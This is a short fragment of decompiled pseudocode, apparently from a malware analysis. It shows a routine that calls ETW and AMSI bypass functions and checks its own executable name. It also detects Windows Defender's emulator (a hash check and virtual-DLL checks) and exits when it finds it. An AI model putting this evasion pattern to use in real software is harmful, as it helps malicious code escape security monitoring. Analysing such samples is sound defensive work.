 1 __int64 sub_99A5()
2 {
3 __int64 result; // rax
4 void (__fastcall *pRtlExitUserProcess)(_QWORD); // [rsp+20h] [rbp-38h]
5 char ntdll[16]; // [rsp+28h] [rbp-30h] BYREF
6 char v3[32]; // [rsp+38h] [rbp-20h] BYREF
7
8 bypassETW();
9 bypassAMSI();
10 checkExeName();
11 strcpy(ntdll, "ntdll.dll");
12 strcpy(v3, "RtlExitUserProcess");
13 pRtlExitUserProcess = (void (__fastcall *)(_QWORD))sub_F95((__int64)ntdll, (__int64)v3);
14 if ( (unsigned int)checkMpHash() == 0xC0000462 )
15 pRtlExitUserProcess(0i64);
16 if ( vdllCheck() )
17 pRtlExitUserProcess(0i64);
18 result = vdllCheck2();
19 if ( (_BYTE)result )
20 result = ((__int64 (__fastcall *)(_QWORD))pRtlExitUserProcess)(0i64);
21 return result;
22 }